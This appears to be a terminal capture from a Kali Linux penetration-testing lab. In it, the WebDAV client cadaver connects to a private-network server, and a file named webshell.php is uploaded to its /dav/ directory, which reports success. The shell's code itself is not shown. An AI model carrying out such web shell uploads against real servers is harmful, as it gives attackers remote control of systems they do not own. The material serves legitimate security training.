 ┌──(kali㉿kali)-[~]
└─$ cadaver http://192.168.100.11/dav
dav:/dav/> put
.bash_logout Public/
.bashrc .su-to-rootrc
.bashrc.original Templates/
.cache/ .vboxclient-clipboard-tty7-control.pid
.config/ .vboxclient-clipboard-tty7-service.pid
Desktop/ .vboxclient-display-svga-x11-tty7-control.pid
Documents/ .vboxclient-display-svga-x11-tty7-service.pid
Downloads/ .vboxclient-draganddrop-tty7-control.pid
.face .vboxclient-draganddrop-tty7-service.pid
.face.icon .vboxclient-hostversion-tty7-control.pid
.gnupg/ .vboxclient-seamless-tty7-control.pid
.ICEauthority .vboxclient-seamless-tty7-service.pid
.java/ .vboxclient-vmsvga-session-tty7-control.pid
.kde/ Videos/
.local/ webshell.php
.msf4/ .Xauthority
Music/ .xsession-errors
Pictures/ .zprofile
.profile .zshrc
dav:/dav/> put webshell.php
Uploading webshell.php to `/dav/webshell.php':
Progress: [=============================>] 100.0% of 1115 bytes succeeded.
dav:/dav/>